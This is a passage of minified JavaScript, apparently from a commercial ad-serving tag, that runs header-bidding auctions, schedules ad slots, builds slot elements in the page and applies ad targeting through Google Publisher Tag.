").concat(u)),Ya.Context.AdvManager.render({renderTo:"".concat(d),blockId:n,pageNumber:u,onRender:function(){a[ft]("yandex_unit_rendered")}})}}catch(e){s.e(e)}finally{s.f()}})):i[k]("[AUCTION][".concat(t,"]: Cannot run Yandex cause yandexBlockId is not set"))}(s):function(e){return void 0!==e.hbPlan}(s)?function(o){var s=o.auctionId,c=function(e){var t;return U(null===(t=null==e?void 0:e.hbPlan)||void 0===t?void 0:t.prebidPlan)}(o);c&&function(n){var o=ei(n),s=n.auctionId;a[pt]("prebid_request_".concat(JSON.stringify(o)),{auctionId:s}),i[w]("[AUCTION][".concat(s,"]: Requesting prebid for: ").concat(JSON.stringify(o))),f||(f=!0,a[ft]("first_prebid_request"));var c=t;c.requestBids({auctionId:s,adUnitCodes:o,timeout:n.hbPlan.prebidPlan.timeout,bidsBackHandler:function(t,d){var l;m.onPrebidResponse(s);var f=t?Object.keys(t):[];if(i[w]("[AUCTION][".concat(s,"]: Prebid auction complete. Any-bidder-timeout?=").concat(d,". Responding slots: ").concat(JSON.stringify(f))),f.length>0){if(i[S]("[AUCTION][".concat(s,"]: Prebid response details: ").concat(JSON.stringify(t))),u)for(var p in t){var g=e.getSlot(p);if(null===(l=null==g?void 0:g.sizesHb)||void 0===l?void 0:l.length){var b,_=hi(g.sizesHb),y=r(t[p].bids);try{for(y.s();!(b=y.n()).done;){var I=b.value;(I.width>_[0]||I.height>_[1])&&(i[S]("[AUCTION][".concat(s,"][").concat(p,"]: Received a rogue bid ").concat(I.width,"x").concat(I.height,"  with mismatch maxArea ").concat(_," from ").concat(I.bidder,": ").concat(JSON.stringify(I))),null==u||u[pa](p,I,_))}}catch(z){y.e(z)}finally{y.f()}}}}else i[x]("[AUCTION][".concat(s,"]: No bid responses received from prebid"));a[pt]("prebid_response_".concat(JSON.stringify(f)),{auctionId:s}),h||(h=!0,a[ft]("first_prebid_response"));try{c.setTargetingForGPTAsync(o),v(n,"prebid",!1)}catch(e){var z=Sa(e);i[k]("[AUCTION][".concat(s,"]: ").concat(z.message," ").concat(z.stack))}}})}(o);var d=function(e){var t;return U(null===(t=null==e?void 0:e.hbPlan)||void 0===t?void 0:t.uamPlan)}(o);d&&function(e){var t=e.auctionId,r=e.hbPlan.uamPlan.slots,o=JSON.stringify(r.map(function(e){return e.slotDivId}));i[w]("[AUCTION][".concat(e.auctionId,"]: Sending UAM request for ").concat(o)),a[pt]("uam_request_".concat(o),{auctionId:t}),p||(p=!0,a[ft]("first_uam_request")),n[li](e,function(n){i[w]("[AUCTION][".concat(t,"]: Received UAM response")),i[S]("[AUCTION][".concat(t,"]: UAM response details: "),JSON.stringify(n)),a[pt]("uam_response_".concat(o),{auctionId:t}),g||(g=!0,a[ft]("first_uam_response")),m.onUamResponse(t),v(e,"uam",!1)})}(o);var l=c&&!m.getAuctionStatus(s).prebidCancelled,b=d&&!m.getAuctionStatus(s).uamCancelled;l||b?(a[mt](),function(e){i[S]("[AUCTION][".concat(e.auctionId,"]: Set auction failure timeout of ").concat(e.hbPlan.cancelTimeout,"ms")),setTimeout(function(){return v(e,void 0,!0)},e.hbPlan.cancelTimeout)}(o)):_(o)}(s):_(s)}),wa,function(e,t){if(t.manualDisplay){var n=m.getAuctions()[e];if(n){var a=n.slotStatus[t.slotDivId];a?a.gptRequestTime?i[k]("[AUCTION][".concat(e,"][").concat(t.slotDivId,"]: displayZone called after GPT request already sent, cancelling manual displayZone()")):(m.onGptRequest(e,[t]),l[bn](e,[t])):i[k]("[AUCTION][".concat(e,"][").concat(t.slotDivId,"]: displayZone called on non-existing slot in auction"))}else i[k]("[AUCTION][".concat(e,"][").concat(t.slotDivId,"]: displayZone called on non-existing auction"))}else i[k]("[AUCTION][".concat(e,"][").concat(t.slotDivId,"]: displayZone called on non-manual display slot"))}),za,y),Ca,z),Ea,C),Ta,function(){return m})}var Pa=Symbol(),Ra=Symbol(),Oa=Symbol(),Ba=Symbol(),Da=Symbol(),Na=Symbol(),Fa=Symbol(),Ma=Symbol(),Ua=Symbol(),Ga=Symbol(),ja=Symbol();function La(e,t,n,i,a,r,o){var c,d=[],l={},u=[],m=null,f=null,p=!1;function h(t){var n=a[je]().name,i=t.filter(function(t){return r.isSlotEnabledForBreakpoint(t.zoneTemplate,n)?t.currentlyActive?t.zoneTemplate.attributes.afs?(e[w]("[SCHEDULER]: Skipped ".concat(t.slotDivId," because it is AFS slot")),!1):!g(t)||(e[S]("[SCHEDULER]: Skipped ".concat(t.slotDivId," because it is already scheduled")),!1):(e[w]("[SCHEDULER]: Skipped ".concat(t.slotDivId," because it is hasn't activated")),!1):(e[S]("[SCHEDULER]: Skipped ".concat(t.slotDivId," because no sizes mapped at the current breakpoint (").concat(n,")")),!1)});if(i.length>0){var o=i.map(function(e){return e.slotDivId});e[w]("[SCHEDULER]: Added ".concat(o," to auction queue")),i.forEach(function(e){return d.push(e)})}}function g(e){return d.filter(function(t){return t.slotDivId===e.slotDivId}).length>0}function b(e,t){return(e.zoneTemplate.originalZoneTemplateId||e.zoneTemplate.id)===t}function v(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s=arguments.length>1?arguments[1]:void 0,c=d=d.filter(function(t){return!i.isDeletedSlot(t.slotDivId)||(e[w]("[SCHEDULER]: Removed deleted slot ".concat(t.slotDivId," from queue")),!1)});if(!G(c))return e[I]("[SCHEDULER]: Auction will not run because no slots are queued"),[];var l=y();if(l.length>0){if(m){var u=d.map(function(e){return e.slotDivId});return e[w]("[SCHEDULER] Deferred the auction for ".concat(JSON.stringify(u)," because slots missing from the auction block: ").concat(JSON.stringify(l))),f=!0,[]}}else m&&(e[w]("[SCHEDULER]: Auction block cleared, as requirements satisfied "),k());var h=n[si](c,Object.assign({maxViewports:p?void 0:r.getMaxViewportsFirstAuction()},t?{isRefresh:!0,lastGptAuction:s}:{isRefresh:!1}));if(!p){var g=a[qe](),b=g.offset.y+g.innerHeight,v=d.filter(function(e){return e.zoneDiv.getBoundingClientRect().top<b});o[Jn]("zone_count_above_vp",v.length.toString())}return d=d.filter(function(e){return-1===h.slots.indexOf(e)}),e[I]("[SCHEDULER]: Starting auction with ".concat(h.slots.length," slots, ").concat(d.length," slots remaining")),_(h),h.slots.map(function(e){return e.slotDivId})}function _(n){p=!0,t[ka](n,function(t){t===Yn.CANCELLED&&d.length>0&&(e[S]("[SCHEDULER][".concat(n.auctionId,"]: The auction was cancelled, initiating the next auction")),v())},function(t,i){return function(t,n){n!==Hn.GPT_LOADED||l[t]||(l[t]=!0,d.length>0&&(e[S]("[SCHEDULER][".concat(t,"]: The first slot has received a gpt-loaded event, initiating the next auction")),v()))}(n.auctionId,i)})}function y(){return u.filter(function(e){return!(function(e){return void 0!==d.find(function(t){return b(t,e)})}(e)||function(e){var t=i.getActiveSlots().find(function(t){return b(t,e)});return!!t&&t.zoneTemplate.attributes.afs}(e))})}function k(){u=[],f=null,m&&clearTimeout(m),m=null}return s(s(s(s(s(s(s(s(s(s(c={},Pa,function(e,t){h([e]),v(!0,t)}),Ra,h),Oa,g),Ba,v),Da,function(t){var i=n[si]([t],{isRefresh:!1});e[I]("[SCHEDULER][".concat(i.auctionId,"]: Forcing auction for ").concat(t.slotDivId)),_(i)}),Na,function(){k(),d=[]}),Fa,function(){d=[]}),Ma,function(t,n){(u=t.filter(function(t){var n=r.getZoneTemplate(t);if(!n)return e[x]("[SLOTS][".concat(t,"]: Excluded from next-auction slot requirement, because the slot does not exist in this tag")),!1;if(n.excludeFromAuctionBlock)return e[x]("[SLOTS][".concat(t,"]: Excluded from next-auction slot requirement, because the slot has an activation condition")),!1;var i=a[je]().name;return!!r.isSlotEnabledForBreakpoint(n,i)||(e[w]("[SLOTS][".concat(t,"]: Excluded from next-auction slot requirement, because it is not enabled at the ").concat(i," breakpoint")),!1)})).length>0?(e[w]("[SCHEDULER]: Enabled auction block. Will not proceed until Zones with FuseIds ".concat(JSON.stringify(u)," are registered, or ").concat(n,"ms have elapsed")),m=setTimeout(function(){f?(e[x]("[SCHEDULER]: Auction block timeout reached, missing: ".concat(JSON.stringify(y()),". Running deferred auction")),k(),v()):(y().length>0&&e[x]("[SCHEDULER]: Auction block timeout reached, missing: ".concat(y())),k())},n)):e[w]("[SCHEDULER]: Did not enable AuctionBlock, because no (valid) slots specified")}),Ua,y),Ga,function(){return p}),s(c,ja,k)}var qa=Symbol(),Va=Symbol(),Za=Symbol(),Ha=Symbol();function Wa(e,t){if(!e||!t)return!1;var n=new URL(e),i=new URL(t);return n.hash="",i.hash="",n.toString()==i.toString()}function Ja(e,t,n,i,a,r,o,c){var d=null,l=Zn(r[pe]),u=null;function m(){e[w]("[PAGE]: Resetting all page state"),n(),r[be].emit({breakpoint:o().name})}function f(e){(null==e?void 0:e.pageTargets)&&a[Kn](null==e?void 0:e.pageTargets)}function p(e){return c.getLowDwellPages().filter(function(t){var n=e.match(t);return n&&n.length>0}).length>0}function h(e,t){var n=Object.assign({url:e,isPageTransition:t,isLowDwellPage:p(e),breakpoint:o().name},u?{afsPageParams:u}:{});r[ge].emit(n)}return r[pe].immediateOrOnce(function(e){h(e.tagInitUrl,!1)}),s(s(s(s({},qa,m),Va,function(n,a,r){var o;e[w]("[PAGE]: pageInit('".concat(n,"', ").concat(a,", ").concat(JSON.stringify(r)));var s,p=null===d,g=U(l.value),b=!1;if(p)if(g)if(Wa(n,t)){if(i[Ga]())return f(r),void e[x]("[PAGE]: Not resetting, because URL unchanged since tag init");e[w]("[PAGE]: Late pageInit() call, will apply PageTargeting and run auction"),b=!0,s=!1}else e[w]("[PAGE]: First pageInit() call, and URL changed since tag init. Resetting."),m(),s=!0;else s=!1;else if(Wa(n,d)){if(!(null==r?void 0:r.forceReset))return f(r),void e[x]("[PAGE]: Not resetting, because URL unchanged since last pageInit call");e[S]("[PAGE]: pageInit call with forceReset=true. Resetting."),s=!1,m()}else e[w]("[PAGE]: pageInit() called, and the URL has changed. Resetting."),s=!0,m();d=n,f(r),(null==r?void 0:r.blockingFuseIds)&&function(t,n,a,r){var o=a?t:t-r;if(o<=0)e[w]("[PAGE][pageInit]: Skipped setting auction block, because there is no time left on the timeout");else{var s=n.map(function(e){return"".concat(e)});c.isSpaOldBlockingPageInit()||i[Ma](s,o)}}(null!==(o=null==r?void 0:r.blockingTimeout)&&void 0!==o?o:2e3,r.blockingFuseIds,s,a),(null==r?void 0:r.afsPageParams)&&(u=r.afsPageParams),g&&!b&&h(n,!0)}),Za,function(){return U(d)}),Ha,p)}var Ka=Symbol(),Qa=Symbol();function Xa(e,t,n,i){function a(e){return"[SLOT-FORMAT][".concat(e.id,"]:")}return s(s({},Ka,function(r,o){var s=o.attributes;!t.isMiniScrollersEnabled()||!1===s.miniscroller||s.sticky||s.interscroller||s.interstitial||s.scrollToStick||o.attributes.forceComboZone||o.attributes.comboZoneEnabled||function(t,n){var r=i.getComputedStyle(t),o=r.height,s=r.minHeight;return e[S]("".concat(a(n),' applying miniscroller on element with height "').concat(o,'" min-height: "').concat(s,'"')),-1===["0px","auto"].indexOf(o)&&(e[S]("".concat(a(n)," Miniscroller was not applied because of height ").concat(o,' already set for element "').concat(t.id,'"')),!0)}(r,o)||function(t,n){for(var r=t.parentElement,o=["hidden","scroll","auto"],s=["overflow","overflow-x","overflow-y"];r;)s.forEach(function(t){var s=i.getComputedStyle(r)[t];if(U(s)&&-1!==o.indexOf(s))return e[S]("".concat(a(n)," Miniscroller was not applied. ").concat(String(t),' on "').concat(r.id," ").concat(r.className,'"')),!0}),r=r.parentElement;return!1}(r,o)||(e[S]("".concat(a(o),' Update slot element "').concat(r.id,'" to miniscroller')),function(e,i){var a=n[je]().name;e.classList.add("fuse-slot-mini-scroller");var r=t.maxSlotHeightForBreakpoint(i,a);e.style.minHeight="".concat(r,"px")}(r,o))}),Qa,function(e,t){var i,a=n[je]().name,r=null===(i=t.sizeMapping)||void 0===i?void 0:i[a],o=0,s=0;r&&r.length>0&&(r.forEach(function(e){"fluid"!==e&&"fluid"!==e[0]&&(Number(e[0])>s&&(s=Number(e[0])),Number(e[1])>o&&(o=Number(e[1])))}),e.style.width="".concat(s,"px"),e.style.height="".concat(o,"px"),e.style.margin="auto")})}var $a=[{name:"H3@300x250",parentSize:[970,250],comboZoneSize:[300,250],computedSize:[920,250]},{name:"H2@300x250",parentSize:[970,250],comboZoneSize:[300,250],computedSize:[620,250]},{name:"V2@300x250",parentSize:[300,600],comboZoneSize:[300,250],computedSize:[300,510]}];function er(e){var t=h(e.split("@"),2),n=t[0],i=t[1];if(i)return{name:e,layout:"v"===n[0].toLowerCase()?"vertical":"horizontal",numZones:parseInt(n[1]),sizes:[pi(i)]}}var tr=Symbol(),nr=Symbol(),ir=Symbol();function ar(e){var t={};function n(t){var n=e.document.createElement("div");return n.innerHTML=t,n.firstElementChild}return s(s(s({},tr,function(e,i){return n('<div id="'.concat(function(e){t[e]||(t[e]=0);return"fuse-injected-".concat(e,"-").concat(++t[e])}(e),'" data-fuse="').concat(e,'" data-fuse-injected-at="').concat((new Date).getTime(),'" class="').concat(i,'"></div>'))}),nr,n),ir,function(t,n){var i=e.document.createElement("div");i.innerHTML='<style id="'.concat(t,'">').concat(n,"</style>"),e.document.querySelector("body").insertAdjacentElement("beforeend",i.firstElementChild)})}var rr="fuse_exp_16-val",or=Symbol();function sr(e,t,n){var i=0,a=0,r=!1,o=n.isComboZoneEnabled(),c=n.isComboZoneYeRunning();function d(t,n){if(!c)return[];if(e[w]("[COMBO-ZONE][".concat(t.id,"]: Calculating comboZone targeting")),!t.attributes.comboZoneEnabled){var a="ye-".concat(o,"_zone_disabled");return e[w]("[COMBO-ZONE][".concat(t.id,"]: ComboZone is disabled - setting targeting to ").concat(a," ")),[{key:rr,value:a}]}var r=function(e){var t=e.length>0;if(t&&o&&l(i))return e[0].name;var n="ye-".concat(o.toString()),a=t?"eligible":"ineligible";if(t){var r=l(i)?"selected":"not-selected";return"".concat(n,"_").concat(a,"_").concat(r)}return"".concat(n,"_").concat(a)}(n),s=[{key:rr,value:r}];return e[w]("[COMBO-ZONE][".concat(t.id,"]: ComboZone targeting calculated with result: ").concat(JSON.stringify(s))),n.length>0&&i++,s}function l(e){return e<1}function u(n,i,a,o){var c;if(!(null===(c=i.sizeMapping)||void 0===c?void 0:c[a]))return e[I]("[COMBO-ZONE][".concat(i.id,"] no sizes found for breakpoint ").concat(a)),{zoneDivs:[n],template:i};n.setAttribute("data-fuse-combo",i.id),n.removeAttribute("data-fuse"),e[I]("[COMBO-ZONE][".concat(i.id,"] updated data-fuse to data-fuse-combo"));var d="fuse-zone-combo-".concat(o.name.replace("@","-"));n.classList.add(d),e[I]("[COMBO-ZONE][".concat(i.id,"] added class ").concat(d," to combo zone parent div"));var l=new Array(o.numZones).fill(0).map(function(){return t[tr](i.id,"fuse-slot-comboZone")});e[I]("[COMBO-ZONE][".concat(i.id,"] created ").concat(l.length," slots for template")),n.append.apply(n,g(l)),r||(t[ir]("publift-fuse-combozone-styles","\n      .fuse-zone-combo-V2-300x250, .fuse-zone-combo-V2-728x90 {\n        display: flex;\n        flex-direction: column;\n      }\n      .fuse-zone-combo-V2-300x250 .fuse-slot-comboZone, .fuse-zone-combo-V2-728x90 .fuse-slot-comboZone {\n        margin-bottom: 10px;\n      }\n      .fuse-zone-combo-H2-300x250, .fuse-zone-combo-H3-300x250 {\n        display: flex;\n        flex-direction: row;\n        justify-content: center;\n      }\n      .fuse-zone-combo-H2-300x250 .fuse-slot-comboZone, .fuse-zone-combo-H3-300x250 .fuse-slot-comboZone {\n        padding-right: 10px;\n      }\n    "),r=!0);var u=Object.assign(Object.assign({},i),{sizeMapping:Object.assign(Object.assign({},i.sizeMapping),s({},a,g(o.sizes)))});return e[I]("[COMBO-ZONE][".concat(i.id,"] Updated comboZone slot sizes to ").concat(JSON.stringify(o.sizes))),{zoneDivs:l,template:u}}return s({},or,function(t){var i,r,o,s,c,m,f,p,h=t.currentBp,b=t.comboZoneOptions,v=t.template,_=t.zoneDiv,y=n.isComboZoneEnabled()&&l(a)&&(null===(i=v.attributes)||void 0===i?void 0:i.comboZoneEnabled)&&b.length>0,x=(null===(r=v.attributes)||void 0===r?void 0:r.forceComboZone)&&(null===(o=null==v?void 0:v.comboZoneAttributes)||void 0===o?void 0:o.name);if(e[S]("[COMBO-ZONE][".concat(v.id,"]: Checking if template can be used as Combo zone ").concat(JSON.stringify({isComboZoneQualified:{count:a,enabled:null===(s=v.attributes)||void 0===s?void 0:s.comboZoneEnabled,comboZoneOptions:b},isComboZoneForced:{forced:null===(c=v.attributes)||void 0===c?void 0:c.forceComboZone,eligible:null===(m=v.comboZoneAttributes)||void 0===m?void 0:m.name}}))),!y&&!x){e[w]("[COMBO-ZONE][".concat(v.id,"]: Template wasn't be picked for comboZone"));var k=d(v,b);return{zoneDivs:[_],template:Object.assign(Object.assign({},v),{targeting:[].concat(g(v.targeting||[]),g(k))}),comboZoneVal:null===(f=k[0])||void 0===f?void 0:f.value}}e[w]("[COMBO-ZONE][".concat(v.id,"]: Using template as Combo zone")),x||++a;var z=er(x?v.comboZoneAttributes.name:b[0].name);e[I]("[COMBO-ZONE][".concat(v.id,"]: Picked attributes for the comboZone: ").concat(JSON.stringify(z)));var C=u(_,v,h,z),E=C.zoneDivs,T=C.template,A=d(T,b);return{zoneDivs:E,template:Object.assign(Object.assign({},T),{targeting:[].concat(g(T.targeting||[]),g(A))}),comboZoneVal:null===(p=A[0])||void 0===p?void 0:p.value}})}var cr="div",dr="data-fuse",lr="".concat(cr,"[").concat(dr,"]"),ur="data-fuse-reset-at",mr=Symbol(),fr=Symbol(),pr=Symbol(),hr=Symbol();function gr(e,t,n,i,a,r,o,c){var d=t.document,l={},u={},m=function(e,t){return t[e]||(t[e]=0),++t[e]},f=function(i,a){var s,d=i.getAttribute(dr);if(!d)return e[x]("[SLOTS]: Empty data-fuse attribute ".concat(d)),[];var l=n.generateZoneTemplate(d,r);if(!l)return e[x]("[SLOTS]: Unknown ZoneCode found in data-fuse attribute ".concat(d)),[];if(!p(i,a))return[];var u=r.viewportInfo[je]().name,m=function(e,t,n){if(!n||n.length<1)return[];var i=xa(e,t),a=i.maxWidth,r=i.maxHeight;return $a.filter(function(e){var t=n.find(function(t){return t[0]===e.parentSize[0]&&t[1]===e.parentSize[1]}),i=n.find(function(t){return t[0]===e.comboZoneSize[0]&&t[1]===e.comboZoneSize[1]});return t&&i&&(!a||a>=e.computedSize[0])&&(!r||r>=e.computedSize[1])})}(i,t,null===(s=l.sizeMapping)||void 0===s?void 0:s[u]),f=o[or]({zoneDiv:i,currentBp:u,comboZoneOptions:m,template:l}),g=f.template,b=f.zoneDivs,v=f.comboZoneVal,_=h({templateToUse:g,zoneDivs:b,comboZoneEligible:m.length>0});return v&&_.forEach(function(e){c[ia](e.slotDivId,v)}),_},p=function(t,n){var i=t.getAttribute("data-fuse-code"),a=t.getAttribute(ur);if(n){if(i&&!a)return e[S]("[SLOTS]: Skip ".concat(i," because it was already processed")),!1;i&&a&&e[S]("[SLOTS]: Processing ".concat(i," again because it has been reset"))}else i&&e[x]("[SLOTS]: Processing ".concat(i," again. This is likely to be an error, but preserved for backwards compatibility"));return!0},h=function(t){var r=t.comboZoneEligible,o=t.templateToUse;return t.zoneDivs.map(function(t){var s,c,f,p=(null===(s=t.id)||void 0===s?void 0:s.trim())?null===(c=t.id)||void 0===c?void 0:c.trim():void 0,h=n.isUseBackwardCompatibleNaming()?o.gamAdUnitId:o.id,g="fuse-slot-".concat(f=h,"-").concat(m(f,l)),b=function(e){return"zone-instance-".concat(e,"-").concat(m(e,u))}(h),_=function(e,t,n){return"".concat(t,"#").concat(n,"-").concat(l[e])}(h,o.slot,"single");return function(t,r,o,s,c){if(e[S]("[SLOTS][".concat(t,": Preparing the element")),s.setAttribute("data-fuse-code","".concat(t)),s.setAttribute("data-fuse-zone-instance","".concat(r)),s.setAttribute("data-fuse-slot","".concat(t)),s.setAttribute("data-gpid",o),s.setAttribute("data-fuse-processed-at",a[ot]().toString()),s.removeAttribute(ur),d.getElementById(t))e[x]("[DOM-SCAN]: Found existing slot element with id ".concat(t));else{var l=d.createElement("div");l.setAttribute("id","".concat(t)),l.classList.add("fuse-slot"),l.style.maxWidth="inherit",l.style.maxHeight="inherit",i[Ka](s,c),n.isYandexEnabled()&&i[Qa](l,c),s.appendChild(l)}}(g,b,_,t,o),{zoneTemplate:o,slotDivId:g,zoneDiv:t,zoneDivId:p,zoneInstanceId:b,gpid:_,targeting:v(t),comboZoneEligible:r,manualDisplay:o.attributes.manualDisplay}})},b=function(e){return e.indexOf(",")>0?e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}):e},v=function(e){var t=e.getAttributeNames().filter(function(e){return"data-targeting-key"!==e&&"data-targeting-value"!==e}).filter(function(e){return 0===e.indexOf("data-targeting-",0)}).map(function(e){return{attributeKey:e,targetingKey:e.replace("data-targeting-","").trim()}}).map(function(t){return{key:t.targetingKey,value:e.getAttribute(t.attributeKey)}}).filter(function(e){var t=e.key,n=e.value;return(null==t?void 0:t.length)&&(null==n?void 0:n.length)}).map(function(e){var t=e.key,n=e.value;return{key:t,value:b(n)}}),n=e.getAttribute("data-targeting-key"),i=e.getAttribute("data-targeting-value");return(null==n?void 0:n.length)&&(null==i?void 0:i.length)&&!t.some(function(e){return e.key===n})&&t.push({key:n,value:b(i)}),t},_=function(e){return d.querySelectorAll("".concat(cr,"[").concat(dr,'="').concat(e,'"]'))},y=function(e,t){return Array.from(e).reduce(function(e,n){var i=f(n,t);return[].concat(g(e),g(i))},[])};return s(s(s(s({},mr,function(e){var t=d.querySelectorAll(lr);return y(t,e)}),fr,function(t,n){var i,a,r=(i=t,0==(a=d.querySelectorAll("".concat(cr,'[id="').concat(i,'"][').concat(dr,"]"))).length?e[x]("[SLOTS]: No DOM element found with both id='".concat(i,"' AND a data-fuse attribute")):a.length>1&&e[x]("[SLOTS]: Multiple DOM elements found with id '".concat(i,"'")),a);return y(r,n)}),pr,function(e,t){var n=_(e),i=y(n,t);return i[i.length-1]}),hr,function(e,t){var n=_(e);return y(n,t)})}var br=Symbol(),vr=Symbol(),_r=Symbol(),yr=Symbol(),xr=Symbol(),Sr=Symbol(),Ir=Symbol(),kr=Symbol(),wr=Symbol();var zr=Symbol(),Cr=Symbol(),Er=Symbol(),Tr=Symbol(),Ar=Symbol(),Pr=Symbol(),Rr=Symbol(),Or=Symbol();function Br(e,t){var n={},i={},a=function(n){var i=n.map(function(e){return e.getSlotElementId()});e[S]("[GPT-REGISTRY]: Calling googletag.destroySlots(".concat(JSON.stringify(i),")")),t[Sn](n)};function r(e){return e.toLowerCase()}function o(e){return e&&"string"==typeof e&&Array.isArray(i[r(e)])?i[r(e)]:[]}function c(e,t,i){var a=r(e);n[a]||(n[a]={}),n[a][t]=i}return s(s(s(s(s(s(s(s({},zr,function(t,a){var o=r(t);Array.isArray(i[o])||(i[o]=[]),e[S]("[GPT-REGISTRY]: Added ".concat(o)),i[o].push(a);var s=n[o];s?(Object.keys(s).forEach(function(t){a.setTargeting(t,s[t]),e[S]("[GPT-REGISTRY]: Set targeting. zoneTemplateId: ".concat(o,", gpt slot id: ").concat(a.getSlotElementId(),", key: ").concat(t,", value: ").concat(s[t]))}),e[S]("[GPT-REGISTRY]: Applied targeting for ".concat(o," on newly added gpt slot - id: ").concat(a.getSlotElementId()))):e[S]("[GPT-REGISTRY]: No template targeting set for zoneTemplateId: ".concat(o))}),Cr,function(){Object.keys(i).forEach(function(t){return function(t){var o=r(t);e[S]("[GPT REGISTRY]: Purging ".concat(o));var s=i[o];s&&(a(s),delete i[o],delete n[o])}(t)})}),Er,function(t,n){var s=o(t)||[],c=s.find(function(e){return e.getSlotElementId()===n});c?(a([c]),i[r(t)]=s.filter(function(e){return e.getSlotElementId()!==n})):e[S]("[GPT-REGISTRY]: Could could not destroy slot ".concat(n," because it has not been registered with GPT"))}),Tr,function(){return Object.keys(i).length}),Ar,o),Pr,c),Rr,function(e){var t=r(e);return n[t]||null}),Or,function(t,n,i){c(t,n,i),e[S]("[GPT-REGISTRY]: Template targeting set. zoneTemplateId: ".concat(t,", key: ").concat(n,", value: ").concat(JSON.stringify(i))),o(t).forEach(function(a){try{a.setTargeting(n,i),e[S]("[GPT-REGISTRY]: Applied template targetings. slot id: ".concat(a.getSlotElementId(),", key: ").concat(n,", value: ").concat(JSON.stringify(i)))}catch(n){n instanceof Error?e[k]("[GPT-REGISTRY]: Error occurred while individually setTargeting for slot ".concat(t,"."),n.message,n.stack):e[k]("[GPT-REGISTRY]: Error of unexpected type occurred while individually setTargeting for slot ".concat(t,"."))}})})}var Dr=Symbol(),Nr=Symbol(),Fr=Symbol(),Mr=Symbol(),Ur=Symbol();function Gr(e,t,n){var i=function(t){n(t)&&e[Mr]()};return t.subscribe(i),s({},Ur,function(){return t.unsubscribe(i)})}function jr(e){return Gr(e,e[Nr].events[ze],function(e){return!e.crossedBp})}var Lr=Symbol(),qr=Symbol(),Vr=Symbol(),Zr=Symbol(),Hr=Symbol(),Yr=Symbol(),Wr=Symbol(),Jr=Symbol(),Kr=Symbol(),Qr=Symbol();function Xr(){return s(s(s({},Lr,"AlwaysFalse"),Vr,function(){return!1}),qr,function(e){return[]})}var $r=Symbol();function eo(e){return s(s(s(s({},Lr,"AndCondition"),$r,e),qr,function(e){return[]}),Vr,function(){return e.reduce(function(e,t){return e&&t[Wr]()},!0)})}function to(e){return s(s(s(s({},Lr,"OrCondition"),$r,e),qr,function(e){return[]}),Vr,function(){return e.reduce(function(e,t){return e||t[Wr]()},!1)})}function no(e,t,n,i,a){var r=!1;function o(o){if(!r){try{r=t[Vr](e,n)}catch(n){var s=Sa(n);return a[x]("[CONDITION][".concat(t[Lr],"][").concat(e,"]: Caught exception while checking condition"),s.message,s.stack),!1}r&&o&&i()}return r}function c(e,t){var n=e[Hr];if("AndCondition"===n[Lr]||"OrCondition"===n[Lr])n[$r].forEach(function(e){return c(e,t)});else try{t(e)}catch(t){var i=Sa(t);a[x]("[CONDITION][".concat(n[Lr],"][").concat(e[Zr],"]: Caught exception while visiting condition:"),i.message,i.stack)}}var d=s(s(s(s(s(s({},Zr,e),Hr,t),Wr,function(){return o(!1)}),Jr,o),Kr,function(){return c(d,function(e){e[Yr]&&e[Yr].forEach(function(e){e[Ur]()})})}),Qr,function(e){return c(d,function(t){var n=t[Hr],i=s(s(s(s({},Dr,t[Zr]),Nr,e),Fr,a),Mr,function(){return t[Jr](!0)});t[Yr]=[].concat(g(n[qr](i)),[jr(i)])})});return d}var io=Symbol(),ao=Symbol(),ro=Symbol(),oo=Symbol();var so=Symbol();function co(e,t){var n={AlwaysTrue:function(){return s(s(s({},Lr,"AlwaysTrue"),Vr,function(){return!0}),qr,function(e){return[]})},AlwaysFalse:function(){return Xr()}},i={};function a(t,a,s,c){var d=a.type;switch(d){case"and":return o(t,a,s,c,function(e){return eo(e)});case"or":return o(t,a,s,c,function(e){return to(e)});case"condition":case"custom-condition":return function(t,a,o,s){var c,d=n[a.name];if(d)return no(t,d(),o,s,e);var l=i[a.name];if(!l)return e[k]("[CONDITION-FACTORY]: Could not find condition ".concat(a.name,", it will be deemed false")),r(t,o,s);var u=l(null!==(c=a.params)&&void 0!==c?c:{},e);return no(t,u,o,s,e)}(t,a,s,c);default:j(d)}}function r(t,n,i){return no(t,Xr(),n,i,e)}function o(t,n,i,o,s){var c=n.subConditions;if(!c||0===c.length)return e[k]("[CONDITION-FACTORY]: Boolean condition with no sub-conditions"),r(t,i,o);var d=s(c.map(function(e){return a(t,e,i,o)}));return no(t,d,i,o,e)}return Object.entries(t).forEach(function(e){var t=h(e,2);!function(e,t){if(i[e])throw Error("Condition with ".concat(e," already registered"));i[e]=t}(t[0],t[1])}),s({},so,function(t,n,i,r){var o,c=a(n,t,i,function(){return o[oo]()});return o=function(e,t,n,i,a){var r=!1;return s(s(s(s({},io,function(){n[Qr](i)}),ao,function(){n[Kr]()}),ro,function(){return n[Wr]()}),oo,function(){r||n[Wr]()&&(e[w]("[ACTIVATOR][".concat(t,"]: Conditions are satisfied. Destroying triggers and invoking callback")),n[Kr](),r=!0,a(t))})}(e,n,c,i,r),o})}function lo(e,t,n,i){var a=n/100,r=function(e,t,n,i,a){var r=e.top,o=e.bottom,s=e.left,c=e.right,d=e.width,l=e.height*a,u=d*a;return r+l+i>=0&&s+u>=0&&o-l-i<=n&&c-u<=t}(t.getBoundingClientRect(),e.width,e.innerHeight,i,a);return!e.hidden&&r}var uo=Symbol(),mo=Symbol();function fo(e,t,n){var i=1;return s(s({},uo,function(){return i+++""}),mo,function(){n[S]("[INIT]: loadIn2wSafeframe"),e.addEventListener("message",function(i){if(i.data&&"object"===v(i.data)&&void 0!==i.data.__i2wGPTEvent)try{var a=i.data.__i2wGPTEvent,r=a.i2wcbid,o=e.googletag.pubads().getSlots().find(function(e){return e.__i2wcbid===r});if(o)switch(a.type){case"slotResponseReceived":n[S]("[I2w]: emitting slotResponseReceived event: ".concat(JSON.stringify(i))),t[Te].emit(Object.assign(Object.assign({},a.responseInformation),{slot:o,i2wcbid:r}));break;case"slotRenderEnded":n[S]("[I2w]: emitting slotRenderEnded event: ".concat(JSON.stringify(i))),t[Ee].emit(Object.assign(Object.assign({},a.responseInformation),{slot:o,i2wcbid:r}));break;case"slotOnload":n[S]("[I2w]: emitting slotOnload event: ".concat(JSON.stringify(i))),t[Ce].emit(Object.assign(Object.assign({},a.responseInformation),{slot:o,i2wcbid:r}));break;default:n[x]("[I2w]: Unknown event type: ".concat(a.type,": ").concat(JSON.stringify(i)))}else n[x]("[I2w]: no slot found with i2wcbid: ".concat(r))}catch(e){n[k]("[I2w]: Something wrong while 